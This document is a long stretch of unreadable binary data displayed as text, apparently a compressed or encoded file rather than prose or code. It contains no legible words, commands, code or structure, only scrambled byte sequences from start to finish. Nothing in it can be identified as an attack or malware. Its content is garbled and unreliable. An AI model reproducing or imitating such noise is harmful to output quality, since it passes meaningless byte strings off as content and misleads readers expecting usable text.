IRt @��h���f�&���Xo^AL��?y�b���[Ɩ\*��|���l U�h޳�-���.nd��\������5�����⾙eN����� @P}��K�$Y�焊Lh�A�¶�i푀!"�%4e��_�&F��Y)�z�i\�d�ti�������So�:�R�->
�����&����v�:W~���VX8<���W4T}I��_�a��o1w�C���1�Z�F�Н4�~���ՙ�~8��X'30�d�/}����@�w������D�$�5u�1��h��45$��s�i]ێ��t�%L{�'c�@���-Wv���a4ɊE�H���?�L�sG���q�?u��K�%w��1c!����U7�OF�nR^���+���(ҽi
��KeT��~sZ)�(L�F��<��`���V�� 1-�i���>/��p}g��������Cb>s���z��d�8D��S���5�ҝ�g��:Z�hv9��u�/]�u|���� ;�V�c��R%x��{�`��*͇y��la^��)��\���{!'"kD�����}3˜�[5	�f:��3�4�.#�1�*:0g����+�w{i�BEx9 ����R
����ܐu����հ<Y5DW��p9T�z}����E�0���S���VE��9i��4[���(�OQ�?��ŵ��xIvc�����}��?dj� [[[�L�o���:=u���w�sfё_�g�'G�6���p���ߚ����)��Cy�N�'s: F��	幀PXs�(�&Yњݫ�e�>i�R��m�����CY21WJX+�ο%̕2�LY4Y6�e�~��:����$�aYJ�B�o��^K�L�	w�BD{� �!*dlP��l�FA����E�z����ib_�$��AL�����/����;Ξ6O�;���S�NtZx��S��֧P��Ggp^����jl��&��%DѢE�w�_�����鯃u��:R��Kv?�Z��J��oɉ���w���D)�;���ɻiݹD��/S��W�ۃ�L��e<�8Χ�5�����⾙e���I�u��m�*���hͰ���D���^����>�e�I�r�B>�-�� �놎��)�)�~�;�"5V�ht��z�m�lp��W����C�~�S��&w�nJ'>B���d(K2�Ȝ���&?_����3��	AxR^V`�:��~�QZ�Ĝ-!LՊ�2vH"�q̅�bs��1_�\*b�+y�~�DVLD���O�v����mw�{
Jc\�p�syrO�ù�X
�~� �  �������I @4P��?0����tQ��](�<� ��7͐�p�&m\s��c< �+b��7-#����K�w#��L �JH��p�Ƈh�X��/Px�|
�@�̲� ���o� Йp� ���WG�Fy�e�BX�:n� c�с Ju���K�D;�O����UN����������ݷN3��/�8�"n]�s��
�Se��	D��6� ٟ�Ax(/.�	Hҟh��UH0�y0%$��tH"�@ i��<�lc6�9_���~�9d��v�zA�,���Gt�}�R����SjA��|�c�P ��t�}h��_\��	n��� �[ka_� ��;K#xA�8��ߙ+�'D�4��`@�[�ud�)q�̢�&�>h ĽiBJ���s��u?4�>��?���0 ��cI��c�˪�c��Ay7J�J���h�6G�߽B�O_E�&xB���-��`( H���R��ւ<1���^/Zi�Fˑ��y�}�#|mYH�ұ�J�@��Z��R޹����"W�ߑ�)G<OL�
Ԯ�����������{���Uֿ�k��u�� ��=N��2�^���H���AxR�:y����x�d��f��$�� �39���T��{&�1�C�-����� :�1e!,ى������.��5m h�i�R�I� I���� .��r���^t�� �¾�(,���i�q @@���Akz &h� ��u�>H�|u�,b�f�ݤy��y`���q����ϲ�޿�g?uA�� :?\A ��� ��߽���a������ɿ~y �- ��1�9�Iȼy@�� C� ��	p#��:.\�vÑ����)m2
9d�
ܻd��C@s^�T��7�]�D��Y�X�xI�������r���a�4��O���4�{ut�n ������C�v�1_	&
�#�����32m��&Y.Y�0���g�-����ިX�Jc�� Sr*��v���W���jC�6��d���� ����$:o��,����~{	��Mܝ&����w�BZ =] ��Â �ÿD#X�13"�<[�T��ydj  ¾��*"�K8؁Y���O<�^��s������/>@��<�/�D��o!b��z�n� ��@�Q$�� @d��A�,��4�Q$���i݁;Ɠ�;au�]��1St���x�\aE�X> JϽ�w7*�����)x�Z��A�+H�z3�i˞�mo��"o���w���'ko�1���ε�A����R�oЧ�?0[�3L=���E\Ǜ	�8X�1	  eb\�QA aJ��(�q	��O��1Ym9Y41��d"
&�h"KF��WsȩNp_��My��S�/��w��A���U����^�e��"��5}|����
�Z��s�6H�� ��`	h�)Gc��f��6�Y����N���	�Ct)@����}H :K(#�56��
P����љ������"��",�6��{��?z=^��N7����l�G�>2G��<����uf5���Y�N"��9d�=�О0̫�'G ��I2����.�h!�4���?�]���q�ÝEÍ(W�숞,5C\��)������z���������ۂ��?�����x�����F�4(�}��ʢwwf�#p�݁��ס��,�r�Г@��� �D�����	����O��1J��D�Md�߂���7E��W���f5י�oaL{�~��S@��m�����/���$6-n�I25\�@ "�'�c� @0xS��DՎ?�m�16-�j���v��X�0�}�dp@�H��J)�N����Dl��e�:@�r��t���"�00΃)i�F?S0��eǵ�?A �uO
P�E���'hݱ���Hṳ���w�,k'[�2=����F���ii�q2� R.�?T�V<�@zE��~Į45�!@��3�������{�pg�pC� ��r�5�Q�ΗV11�){I��%����o�.?E���i_?7PǍ
H�@�.��|�Br��Lkac��G��[��hx�@/*���$��@�!th��<: J�5!�^�/��I�Xܥ�DX��7g ,iu���%�y���^�baVr�j�z:�Q�aN{S�{/~/8WD��+�?�ڢ�.R}��=�4��$A��v�jm�n�y�:&�p����T�ƹ�
��s���r�iR*����9uj�zg�(�J���K�"���H��\�q˨���7gL��)1ͣ�-��z��_�n��@�����a��x ����@ �B)��;N�%��9��Ƶ�~_�;��׸�"o�ts��$N�֠��)1J��v�y2X3�Ph~����c6���BH�Ba��ԑ�>�^:�Y4�( �RG��DF:��H����I6%��������Yd�O�~꯳���d����#�ͧ�t�mV��V����{��廏P��v��I��>r��������7#@�6�]w�b7�#�\O@G$�+����=���x\��� � S"�0�0��ޔл'�����z{����[�y��o:������_��A�ھ[�]CT���*C��^
���@��܍ҥ���@�8����x� ��6�	?˽T�ƹ�Ja�����͈�;�O!l�&�]K��8�K4�����A����'���](a��L]��d����ʵi�ڝ= t�Ǘ%P�	�:�t �>%/i��@ ���U
�Z���_~�������ɽq�Ox�e�|n� ��=�2=���������:�А���	Ȧ#�]����¥�0	���ρ�L�~�Mǰ<Y5� ��v� t��v���K%\ER8>̨'p��g���2��qJ'��v�C�H&�ͧ�TQ�^�b�/���+ȼE�����K���]�gSS�����h�ߨ�9f��h`��6Qv�!����C�/��_��oCv��<�7[L�r��+9�j���^0/+9d�;%?�Q�!�Fg��X'�����E��pA��������By�?M?.0����x�FtvU�KA�Ĵ7 ���ht�D0�պw�L �l�16�W5m�+;�\������2��j���S������4��ױ�~{��"�>(���`VDG�;�F��)����E�¼}[���8[��A{���޴����ա�e���q��$@J�����1���P��;ȝ��'{L0��ȉ�Q�xF�qq��2=������ dr�cu{����q�;6�-��w���tn��\.���X���q�Q���f ���o��)���t���L�+{�$�x�w�{����;ԣ�D���ַ�ԑL8|�q`V
��b��W�z�uJ����`�G�f����^��-o�����%�Lk�ǩ�W�k���^�f$��5<�K :'��N�.�H �_�ȼ�,����	��e/p�ޓ�{eY�<p@�	P� ��#_��γ����E�>���{���U��k�H����ٺСK3F@8&ؗ*ݜ @0���M܍��S�6�ǫ�ε�ٙ��$� �?��������5v~�9������5vvv{���:r�� ����ё�N��C�JVb}�%��<ra�&��(��\����=��_���`�늻�;�����I��������7��ub���=�uaC�'�����i�O$ kD�C��䍞n�}�Ro^٩ ���D�!W=�5�8�����������@kA���x]��� �B�F� 2z���r���~'=D�� ���L��8��jtx�&�<b�V��y���o����Z������إ#���30�����y��_����Ǿ_�	f�z������5��z�D���:.`�:נ\E���   ��p�K ��̙f���EY�0��ؗ|��n�o���KHA�^��u�Q�~�|�_����y�Fw�c�9%U�.�̚P����/� ]��2�5��%�Q�gOA�A�3��<UM?������JZg_�Q��8^��ng6B)��?�6	 �c�Z�o�M�#Ǩ��T�e��s4�^�����f���86/�@y�_��榭k�7��?����j�J�/���p�����_����%�݋�]�}i�n����lX2���hޱ����!��Y��&��kdI����F�<�C�����I�dl�Vvj  Yh�n�U�2�c0�x<:zyKD�����,8S N�Ʈ��鸇it�l�]����ج �Xg��7P7�&�:
�z�]������?p�/�����Z�ٮ8�����f��`��7i�����^b��}�����a�v�[�����`��uu4xw�F���͔QP�ֻ���}�N�Ĩ併����R���{�BJ�����n��ݲ����q�a�:�E� Y�򄞗���횜�a_���!F~�C	�� @�&�F�$�L��ז!Ɔ ��Z���n��&Fcu��fw���+bN��qEA�΀�p����|��<�G3g-p͹B�Վ����V���o����z�@ �-`T�� 7jY\�����k�i�Z>��WB��K*K�z����{A�{:���wc'�@�ʔ�:����T��U����F=D=�{;<��ȉ�Q�~�^�$b��C�'q��U������D�ۤp����4�`^�����0}G��:m���|�}�V���簦+�@A���y�=���2����p[-�F��(��Ŷn][�^����y��a�F��œ���w�O��q#�%�?3���D�֛�O�g�ŷp�m��"g��T�V˛	��5��%)/��/��VR^8?I�d��+��-ܦ���4���6U�����S�"�X��-������$�2�&���PN'�����S��@i����7M������ꄌ�Ǟ���$�i���H��H7f'�PMz-1�qy:�Oo`�	�;���wq.��%kK�7��oY0)|�0��J��j�:4�q*�g	a���q��<4HX�%w�2��,��д�< S���ڴ����)�H[!__E�v-2'յq`���i�˻Ԛ�P���F-��o��ZG����W�QGKwP�͒�V��^�u�2����ݰ���{#'"kD�q-h|�FO7��ɿ]��ܯ��{����ܡ�H�
 Hꬒ��HP����:F�����ύN�71J%�b!j�)k�H�<��1,OV��=O p�7F���t��e9&���Yǲw0����S�1�	O�:ƁY)�k[�q�ƙK�/b�,z{ض���7Bۏ���pV\#'�0�>Oܶb���}�<���ip
�8�w?N��?�'�M�|Sץ�dǖB#3���
K{u�EB��ǤD���� �F���U���z̮���*�?���;�t�R2�%���XG�ȟXB����	a���f ΅MD�$w�>���U��.w� �� Ly����Z[[�y�����uw�WVm�yƄ�������8
���_�wP{?�>E�͐:;B�,����WP�������S��ǵ���=�2'�v���-VO�}Od�}��Rȴ:��^��qHx�B�F1?���)}����qg�1,OV��=#O���05:�r(ͯQ���n�����Q���d���k��(1�۬���9���s�黨�++���<���s�S�)m�C����廭6ۯ��m�y�j�ٟ|���4���
�ʯ��,/Yf��O �*"�0�0� �!��p}���t��Fn��s�F-m���NF�qy�!>R�����R��E���d��sGc{�Z�M�ͫ������K%B�:R`��1�e�_���� �+
yD ���쌧�/?ba8/z������-��Z�Lp�_F���K����e򟹏]�K��
Pk��bl�\������3�]��˸��7&Nλ��A��������d����G�蒥��7�4�ZW�#���I���C���ܰ�h�i���B���UFEI�QM�M�g��J�D�� �kNKHãz�LigZ�,O!E:���A��w�AX�g���  ���os����i^���8p J%/��޳� ���M��z�������1�G�u��O�@{���^�쉓�����5��#;�4�F��� �I�<Â ����:�W7��ң�P����@9�o�^��!��D�Dw���?{��ӧ�9k�2#rҁ �1��븀:	��P
��)��j��j�u�2���Ԩ�NB��RRi�����M�i�@ !D��FMʃp�C{�b�3w��_~������]����Ɠn� ?�2� �]��/�Sz��SH��Dti���c�1�$u�
�@Xְ{�eМ��0���NO��a�BZz} 0i��~a���Z�W���ʹ���|

8r�U0�@ �ER`�"hͪ�w-p�m6�{�<�l��3wp�����>	q6%�i�$sH>�=>�����&	��K�PcuH�!��1�5�����L����0$r��06m�����U��6ʍjo����?�!��ׁ)�
SF؅�� Q}zݙA ҧ	��A�.�O��;��޿)��ZL�?q�B�f������S>)����D��_���_�t��ħ8)%�\�|>�eY70��иk����$���'���	�r�C�,#���[ ���̽z{ �S�+��^�����#��e
�]἞�8�����JDԈ(�?#������0�%�eE�Ɣ�v�age:��ɪa��''���i6��(��HC��d����3��4�v~�ґ�35����{��������y�����n�څ6����e'')/N�4�lq����U�x��)r&SO���䝰��m�ko
�#/X�F�0v��#(&=_��8^=����m�Г��BN���X��O��T&n2c@S�՗ͧW����N��F����oeɢ���Z��[�OC+�mpt�Wv�\Υ-P�`?V~����� �߷�];O� Iy���u�V�+�sudU̓��v#v[ǖ���O�=ۦ��`�v6Q�p�twe�x�8t��r���R�祓e:�*%�}�������%��c���2��y���Y�"l��6���@����Gr"�F���I���搩}S'�! �5 ��$�f1|I������XFq��@��{w#�l���(�Q.a�K�QVLYD��3��ay�j���ɩ�q���'�`��0<��)��F?��d���k2s�������*Q:v��`�������U��#��N��]ֿ�6��}+A�h�Ӛ�0��Q�g?��{%&ڛl�w�����7����d�(�/Y_�>�H����KE�duR�����5�{�Υ;�����iҰ�D��SN���}�䨵�p]7�7�G%�Z"
���㾾�~\�suc�L�}�E���L��tܮ�<�� Q:��/a/��WF}��m�0�Vk=�>��m���!6�&�fc�E��T.�]]9��)Nn��x�>��(�Iѿ�iQy�
S�]
0��icc�� ��-�hݻB��~T)�h9��fM���9Y#
���&p�弹d�{�qkH �5�w�с��'с�����t|��<�^��U|�p��gU+��D� �SV��a�:��ɪa���S�  B�k��z}��+���:F�+������1E"�dfg{���u�8N��lnv�^�����}�8��u��6��{?��*��<��i��>
fas�[��u2��C|�S�� S�hGIc_��Z}x�R�'�ݍt�7��C��Q���C��L6<���Te�o>��jPk�jV�E�I�D���.�R���j���Y'��A��i�M��M����oL�S-��\���2���XD��l Q�1�<���cl�[����vEu��t��S�:�'5�����+�T,m��Hi`��m
���L�<O%7�i���6����@����i<z��K(�@�Z[���}2��^ȉ�Qp�}4��,��%S�n�7 z�q4r���Ô��:����<"t'��i�H?(�������Y�L����HYu��q��'����MN���� ixzɿ q\6$什z�����H&��Oh`V�¡}��=� �6����J����1�X
�qY��k��m}���)�2�̧�'7_����l��D�@�Pv�/�<���<':iL��#b:^ty�>�جă�?M�-S��$U��c �;�)h|�*ۿ�.��3=N��)�����T�~�A���8�{�����W���#��]���2�p��m�_J��Q����'�AjE�@8
�X�}� L�Qy��C�4NTh5���}���/� {���/ �$��S�U(XE0	�:�a-�0MJ�"�'J!V�(L�1-��M�{I ۈ�T���q�ǗPB w���oB��ȉ�Qp�}4��,��%3��=� @��d��� M��������{#��Z�\j���εR F��Y.!#��4��U�np��ay�j����pv븭6~  �G� k���mL��|�pD�tX�a�I�~���YT���}�a}�? ��7�A}����$�v^�ȥ�,N�_������?��O܏5]��-��8��q ��_�$y�ۺ�$M�j���N6��*=/��*^T���AY�.�<i|���IM*r\^�QH)1MӲh��b�y�r#������O�,ʟ���д�i�۾�L
�γ�p�~Q{�A��Q��5̃3X�(HIݩ�v��pP���^��e� Ly�:��<���=�؟:�s��V˷d"NN����A��������]fig���,U9M�l�vکA �@"��yu�ܫp�{u�
b�,rn��5K��a[�? ��P���h|�8�;����n �6"�Y��}����5��(�h�YΛKf��7ZJ D}�����D��)�ɒ�pgC�rH�  �K���O�Z�(2k팞����a�1���	P
��� �<Yu����I��}���1ށ9�4���8W�혯��>����?A�Yke����m�~�E�_�8�<�,��[�a�S�a���p�x{lN�>2̈́H#/�Gw;�FW3��2o{��W���x�:��:�f$��ᆧY�ሧ��tv5��0�ed�J�L������������o�l����%w�H����Y��Ԗ���gq�܌����s��8�w)>qY�°ڴ�M_���}�}YLN�H�o�Z��S��<p}����l�I�i�鼞�� �5��S����40,R2����Yz�A�^��r�r)}�mP��]C=����y��)f�,���M �()���P���4�;�P`��m��A���{)'"kD�Q�����7�̤�o��	 ��A�q��AaG$$��hm�y	>�q ���s$k����w��D�U�n���ay�j���	n= �����H�I�^l�r�-�pN��<�W;3�������˟�h֡��,ЙE�t�S$/����������~�+�"���� mmY��L}����� 7N�2�}��X{����ex9���ԤK���T�I�F��3�67M��˲0K%��iDneW�}�*���y�?�_�?옗̗����O1�WmQ��w��=� ���ڿ��$k��sWw�U�;�-��Q t5��-b�{*�i�~��0PߠE�>#,;�n�uqe��6)��g�|��{��*���M;8{,Zߡ<!��#��ű�^�n��wQ/��(���)妘sS�,՛9r�&���!���4;B�#��<��.��F�fΌ���k9Y#
���&p�弹d&�}�%3�^ �j� }g�R���� g)�M!�(O��'�2�k��+��ўG:�a�1����j��a�T}�8v�ʡ@jF���1�xy�%M�.�����se����pq���G�ȸ<%�o-�2�;�(N�� `�ų\���(�W��%���-���٬�i�iA��l/*tlb\�C����J^�LAS���M�"���I(K��$�:1y>!����(ƞ��8���%i�ؗ�3��ٟ�����,���* %PE����.���7�?{g��(�1/�/{k,��Ϡ�ԛ���Ͽ�����	Wἵ����H�׫�6�r��(}�N����%��VH]M�!P���Χ���tZB�7Ju�qHw�:�;��Ar����e��7,7h�^7T������={�ۯ`|�~dm
�ۗ���^�b�W%��e�vg,h�q_zu�
�ϟG��G����B~�������-���fx ����R�=��n�a�g>@����~��_w|�Fz���sd�(X�w�"p���!ӓ8N��pN{���U S�a�Z�)d��OcS:���p7�'>�QJ!����}G�e�ƗF �qO4�:��_2���df��ў�^�dwJ�b�ߟʨ�O?��\8����{_��v�8)@����S��T{�W��E�W6S�'� Mm9�4�^��ĝP.C��_koB�@�Ȼ�@��k�=1tڲ����k�v�FO�.����9Nc�}�Ǖ�����aPeY�*� �N��W�=}����/la_ݙ�X��/}+,��,H����o��������6΋���%��ε������/`�g�Pe�^�q��?@M������p���fӗ�ǁI5����N^���w�~[�4�-Z�\�]I ��.�����{���K�vy�������W���y �ɇ� ��*T@�n~�]viҤ�ڴ�m�F�<� J���m3�W��?q��W�|��ϞAn�RJ��<N�;�+� 8�>��I�7�LO��}�Ø��43�������!'g�/�C��L���� �b� �K�D�U�0��^�Y5(��|�d����J�#k��J�a�B�#m��<�X S��h;�__�9u��;S��q���Lw^��O���F̄����z�k�2ۯ��T�A�x�v_8�����E�N���n{j�嘲u����ۡ@�A2����㣋�/��� b��h|:��)�q��g�!� _J�m���3M0,�󅿓ܝ��Wi�u�֛�h�Z�^��\�EՒ��ǥaǼd�t��([X��qb)=�{-`�������k���ͧ���?Inz�\n�F���A ��h����n5 @ǉ���?����hM	D4���$['?���m����zw�'Eܶ���{Y36h��1���.��U.�l�����7��h��k��k��߃?�.�C�G�D�w��ʔ{Jj���ҢE�6�c�8� 
�� ג8��LӼw�����R��)r����6_y�>w@ֈ���	�Dlqs��$�Cno	�$�����8?����>�1ʊ����¤	3�3 �G�i��u��f�4|@��{�d�4�u��T��B�h�p�y�9�c��G8|}�y����9�U���z���^� 7.o�{- )qm�k_{������_�!�4�0$ͫ[4ί.�� �G9.�O��ڿ}���?��0?��P���H�m��I�@XW'�4t\��T�A �N�w�G��/��%���;t?�+Љ��{��s��	�s������{)!�'���e��y �7�}u��&��h���}~��.�Z���G��v�v�K����rc�
4q[��A�y��[m���#�[�ڛ��
>F!W��l��rr �6(��#)pȦ/�L�k�C��${P��F�l�|����w(��,���݇QO��.�c��� �#�����O_G����Xum�m�^>���IX�A,�!��Cߏ8�B��2%���]c�:uZ���q\�
��~�$�(\��2��
�{�������]����(}�r+~�͸|�q��Y#
���&p���!ӓ8��� Za��3`� �C��;��:�63SEJ	�����I4�Qud��au˓U�0 @v-��s��Hկ��Mc��N�.�����7�x� S���}�o�!�p�	���A�R�!�4Y�����/�Խ)������^J��aM�@J��:ϼ��o���h'�\S5I�վ�ť���\f���P~�(bi�����׽Y���pPnL�������B4
��5��KZ}q���H��y\����K#"i1@���Л���CJz��v�{�i�R����:� _��p�ױ�j8�k8�u����Zw�������5T�����>ʸ5,o2_r++9̕)< ���G�̎s�^�C3<c ���N��sg�=x�B%ϖ(�w�����<)���� :�DƬ�B_�%>[���d�m��L������T����� �<�Ls֤i�Os���, ]���j����H������B]��{��b�,b߬
��#.�������Tͪ�p��5��-����ݍ��he��%�.S�0�O�A��R�����"2��+���>��G�G8�����ic#ȍl8X�聭֧�����"�������g�RH�@�r��]���E <��HǽWAgV�@ ��0�Q�ʡ��'����__�9P}�nJ��`{�3�]��-����wv�Ǳ���ݩ�=�)D�S�)��(�c��'����`oz_0�����d����d��pp��{��~����MS5I��:�����:;ϼM��CO�p|���}���}B�� �zZ�N���^�t��(�M �5�Â Dyz9���di����� @ �G��z�_����޴�\�_X?8�M��&�nw{w�����٨�n6p6���8���Fw���1��'4�Qƭay���sE��<0������\�QvF/� ����¨H�.�)��w�� @���?Ȏ:+��K��py�z�O�շG�Y)o���W�'���������H݅2C��o��i<q��*����Ŵ�f��U�{W���O��bi�f�ӈ�� ��J�}v�.5�F�m�ƶ��ҁI.��	@(�Y���iܿ���)�-�O������<N�; kD��3��I�7�LO�r�� �E0�������|�q��*D��(�{;�f�'ѰF�1L��WAgV�A "�h�F�^M杚O�����#���q�/2���H��v���H���4��BJ%�����m����v����/��0�_Js9(�Y��I.�ηh]� 7[a��b扻<]� R��X�%������zkp�5�xj'�Q;yY�S�c���+�/�[��Z��Z��Z�"���Rۛ-�j���;� .}P@yu��-�_w앻S�a�=��x���@��eu��w�a��|�>0Ba�~�i��بz�a���zۻ�my;޿�Nw��]o7q���m/��;���nB����������ǘ- � '>��6 t/�F��ˋ�]�ӂ �������1y�@v\������Woo��Iq�A��<�/��h;��m}�����^���{������#wQBR�ĝ���:慍�-A�'���[�7|7+ľ9��lp�@���Y�Ӌ��4��ֶ�|�i��^](���pq��?s����)߷���N���qC��@��䍞n�Ã �� ��iZ�0 @z�΀�B ��
i��"����L֮�i����4~d�>� w�tH�9�ԣT���v�w;�#�N dYP.B�
�2��6�+k�o��٭�\s�B�rK��� k����F?x�v!7Pt�bW�}�.���Ѽ�֣�~�.f>|/_@��^��[�Fr���  �Z�ݗβ��Y �J�Er�����Z�Ɯ�`L1�E�rY�#Ky�j�34�tf8Ng9��	��L��_��qn��_g�/�.�=p"�P��  1, ��B���^�r\T�A5�߶�j��V�wM��m9����M���������P�-�Z'��|�w6�V����z�7�f�e�7���ˎ� p�۸�S�G*��-�p񀀨��T;?p2@ؚa@ �n��1
�O�@���:H����OMWw���1��(��]Q��iwg����_����y�� @g�mn��ڹ�:u�g3R .��%��%ġEX�C웥�2Ga��el��u��m۸�;����
E��4���8�GS��i���Ƚs�ܩ�>�[ �h�FO7���@�X �/r3�M�uEݐN�o&@p ��!��x�Sz��ei��@�q�dՐxκ�QOv��u�r���� �^<��@���}�<v�}Y���V�R���E��E�g.R��w�Ѽp����q�-�3��=L}�T�;Nny�._�6��~u	|I�M��y(�im�Y�ڳ\������;��)f�����v�G9�P)�!2X�I� ���4�}��W��[KSXKӘ�̙2�ls��9WƜ)!�9d�B�L�%���Ld�@���CL�\F��V�������u� �D�^q]h4`gQ����^� �>FǟdC�R
wצ��*�q������B��kۻ����L� � �S�8� �`a.{뢻AL2 ��k�n�8��"o��6BS�wHP���=Ȧb���*XϬo�A ( ��U
�җߤ����{(/!�#�<t~����Z�{�ɿt�w��C?�WyK޻�/f1��� �È;"/��4S�f�*N�����lSsk��m\ם�̀��J�H$�{�Ѹw\(?s�ҷߦ��i̋��2�E�-��[fv  @�jd
�$���H�^o�K�EXC��
�RH�DX�vi�-`�veO� �
|uަ� @:�[ @f�	� ,��Tn��xr�UiѺ�F��l>s���_�yQ�O��U�����/��O=��/��G�åK�����:,��@�r	I��e���o���g��)���#TO�����p@ p[6Js��^� :���-�W�BT>��2<`���(罝��yd��Q-��E���2E�`!,�0;;�w���NYufrhֲ�,֕���Ę.c,��%ofG�Li@ ]��:!@6 .u�K�/\����i���' �S��� ���f �s��m5j��Z��L��V!�E!.�o�� @0�׃ Q�`PP F"Ai��f�zɺI`RО,w/@ � ���T~�ep�_����K�vS��2@�nO�|� ����yy+*(�N���Qo�^<�z�w=SF|�(�����}3T��TV@�V~���mOd� p��2���<q�ڇ�P�����w�ίǗi(��@�o��@�d   r�)�0nz����b%�&kW��>,�- 3�@��}w0��	��x_��UiҸx��o���o���;��B5�m٬���=�.+�s���cȕ���Fg=swmu���mҾ��Ʒ^��}������;0�����	zk�N����S��/ �B��׶h_����,�yo� B ���@��ֶ!�9�(d�lc�����g�3'�0���ڽ��~^��ӛ�;	����}�o� o8�O@Vse��_í|A��PW��P�jkw�K�IP��R� Q� =�+�R������Q�$��gKx��8@ �\��6���1�e�Brmڝ�#�'	�S� ���y�~��s�W�! >�!�O��ﾊ��W��>���=���L�V�*Na�6k���6�fs3�{����O܉ʙT��+�_���Y��|>�2Ӄ �  Od� ����Ҥ���"zQ�'��$��*����K)�e����-`�veO{ĭ�+�u:���#`�
,��S�/�a��rԯ�����e�kOӺ��m�AGWz�+��?���6s?�!d1�0�(�E����3�����l|�%ZW��/��4X��R>���縚 ���)��&ʎ_�x#� #�Q
w����?zI���1�J�.�L�5�&L������` ��) Y@ �[wh_NO�n� i���OVrE����'H�f�܎^`V[�@L0���<�ԡ�D� �� @�]a��\��'/��iQ��k�x>���1��ä�"�D��7'��ĩ���	���W��kO@�nj�Q/��z�4���U�݇�O=���=��Y�.P�E.[�i���Y-v�����<u���Q��L�ޏȝ�����k��x�L� �"S������p��O,}����G�&kW�tc��LȮq� ���SL=x7��47k\���r�O�C��z�+��eq�k\��?b�;/b-� �n�I��&�K��[;�f�7�_�g�#`��cPo�� pv��13 R��f&̣����U�_L�P�H����l�i_�у��i�,Y� �� 1�Ե����lDo	@`L
��f��_��祿 �������gק��Hy;��e%�����R	��<M�Nj�v�s���U��.��[�k=� �g��e��wR���# �OP��)�W�� �������]ȿ�	���Ŧ�9a �K����W�����K��}����Q|�,�l퇀�zn� ?�2� ��Cf4��-`	qF&� �AQ*�P�/,ac�qOV7$�����gD`������#�����p���N��ܦ�	�,n����ov֧of� ��cT�,|�q�3E���ę~��s0�뻱K 2��L��l@(@�v@�
��:� ��8@�A���ݱi_���1:�c��tBo@VrsE`�uzz�[��^�ἣȆ���o��Bz�h�� �r|e� ��T� �ѝ�����/"�ea��<��k�!��,�4d��O���@ }�T��E��=��?wYӍ�7 �M-Z6��_�b㱻(Rd[nO� ���4�Z����}��gɿr��wt`F,��)�V��6�v��s�nD�� �9#��&��� }�@��7��}�*,ASj�&,A��)s9��i�Ār����UCo���5�2� "{���fѓ_������-�s����s'��v�R�����,|�q*w��6'�ݬ�h]�J�4���)� �˄?�����ӟ�7>�m���f8;���'�:P���Qv���QM'9���A Q�y�/rj��I�}!W��A���g�/u�{��?=�ON�u��ЅK�4�6��˼�`T@H�wV)��˘g���N�S�����i��-��fL��A���[�膴��8K�5�F��N�4�W��_����<R�= �)0`���Sw������M*_���F4m�RU0�Q����V�i�a�?���f�ק)����ܷ@�Qf|�ov��Q�h6#}:a ��4:<�
����5�r�\  �k���g2veOw8e�'�X9: �`*r5�wjx�<� ������2�>�Iv�<���~���g}<�z�t����-1���1��F���?@����:N}��i���A 2����,X��e�� {h���l��7�{'��G����I�+�Tz�ғ�i��e����ET# c� ���d%׹�ms᠑~��8j8ol��+s�>�[ޥ��=#~�ױAt$�uV��:�4���
!0������9��m9?:�{�=rO�M���j�P�����5= ���\��Z�Q7�vP���f�2�ưcJ�� J
�L��lyp���l~�~����BS
Q���l�;��u�:�ӫ���� ۟�iZ�|�n��~���K���� �d��卞&0V�}�/���@���x3�	@D��Gji��5��D:�@J�e�Θ��{� Q�t�n'K�pg�,��A2B�PcBvAϓ,ibv��b��}w���i�_~���v�'���	��$ɾ_�������AO8�� Bк����20�����?>�p�����,� ��<��¾^�.I��jq/�� >Yʓ;t�v���"ֱ)J^f���Q択o�!�G��!{ �
����}{��K�Chl�t�Ok��i5��A1�A��@9.od@�/�?^G��z{�o���H"��m
_~�r|��s�
�K�b>q7*��]Giu�݋�]��B({��;U��&8ݑ��h�`m��m�0cD�O]  @(��ŝ�Ӟ�֧�?���
�nc���Q��I��Q�K���:H��>��{�� t��#���Ӥ��ʍz����c��7�=}��3���>h8÷:��k�=!����jK�n� ��+[һÃ�&X�@���JB��4/^�~�Ro�(����#w2��	D����&���^�j\Z�i�&c����'@-���� ���L���Wws� �Ke��!���\21�-c�R�w��?9��+���d9����`����l��������o����|aM��Vhtk@ ��Q@ J;�l�9��0$��x��z���3�9����q/�1�2�zn�z��� @l��l�V�)��A@�Zuy��D�%��J}0@�
>�d`�*����Qxm��We���p�R(���}����Xm�;\X�݌��}����t��l�g����#�6Bd>��Q�o��+K���8ʑNBV={����@�����$��>�'Y���Rڟ��6���\��Q�����X3e��)��ͦ�ߎ�:��`�4.��6�L��G��	�R�W��>Y�cL�m{G1j�����*ͽ��!y;�q�H�_��&���G *����|^:>Y͑�c�E(TT�h��_����s��2d/�',	9���k�w���u�����H:�y�߀�λ���eQ(��,d`��������tQ8\�������:Rҍ�/�\�������KW(�������=g��Y��OP����Ya��{�oWD�8�o�z*����+Cm���u ,�1hgR����\\\\o/���c	�������f��qZ8.��{�I�FO��W�+�/-vA�0[L��������*u�� �����~��- ��[ @z�[ ��:�	<J��z���i0��Ǩ�8�MML5�3GA ��~a��]0Y�(�G��@�r��e����
�G	�c�M	7�/��l�h_I �,7`.U(}p47q��;��� a9��Zf�?���' L��t�� B
Dwy��ٻ�	@`����v���q� ��B�;�RAE��V�/�T*b��W'�z 
���������ގ�-#�,7	B �g6(�Ƴ�_%)%=g���K��UT�`F�C
���YQ��,�zmߵ���Tz��o��D�s���u�p���(�rqf
l��}(k<7�,��[ ������0�]�
�E�V�'Va7Cx�p�ND{��	���2rV��KҖ%���1�4��	�+�@�l���eoA��Y��'�&�v(�On˦um3�z������=u7˿�A̙R*�a��Q�_ �Q�c.V�ݦ�xwl @X� �} ��4��+_�l� �*o@���O�	����O�r�f���5���>A�oC�5_ o��`��Ɓ ��⼳�ڎ��?*�Z6�
���	fص&��Wi��
�)������L� ��:-0���*f��zX}�r���������lR��/`<w�4)8u	��5��²��݆aP(�.N3]�"���@��T��K�Z��Dm�QA �E�w6v�f�|>?��&H
�cB��%���p�ț�\?`(��dς�(:���	�t�PB0���?�ϕ2���1j�4� �sk&�$��yn� ix̩2�~�#�K������!�V��wD�xڽY-0��V��A�'�d���||_��g��*bT`�7z��^�}F������&�f3�Nc��Y�^>/aI*�Zf�3�`s�ݎ֝��ܟg�o�E��"��k��w��2 �֌�b@ ���Ι��ujU�A��@<K�-�������oR��)�d�X&��@ }@�K�ʓ���ϰ��+���(��װ��n`-�����3W��?(
